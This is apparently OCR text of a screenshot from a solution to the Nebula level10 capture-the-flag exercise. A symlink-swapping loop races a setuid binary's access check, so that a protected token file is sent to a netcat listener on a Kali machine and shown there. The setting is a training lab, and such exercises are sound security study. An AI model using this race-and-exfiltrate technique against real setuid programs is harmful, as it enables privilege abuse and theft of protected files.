 level10@nebula: /home/flag10
File Actions Edit View Help
level10@nebula:/home/flag10$ while true; do ln -sf /home/flag10/token /tmp/link; l
n -sf /tmp/not_a_token /tmp/link; done&
[1] 1330
level10@nebula:/home/flag10$ ./flag10 /tmp/link 192.168.121.228
You don't have access to /tmp/link
level10@nebula:/home/flag10$ ./flag10 /tmp/link 192.168.121.228
Connecting to 192.168.121.228:18211 .. Connected!
Sending file .. wrote file!
level10@nebula:/home/flag10$
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.121.228  netmask 255.255.255.0  broadcast 192.168.121.255
inet6 fe80::8c0c:963f:2aa5:76d5  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:b1:9d:67  txqueuelen 1000  (Ethernet)
RX packets 35754  bytes 4439534 (4.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 17413  bytes 1235259 (1.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 18211
listening on [any] 18211 ...
connect to [192.168.121.228] from (UNKNOWN) [192.168.121.35] 37355
.oO Oo.
615a2ce1-b2b5-4c76-8eed-8aa5c4015c27
┌──(kali㉿kali)-[~]
└─$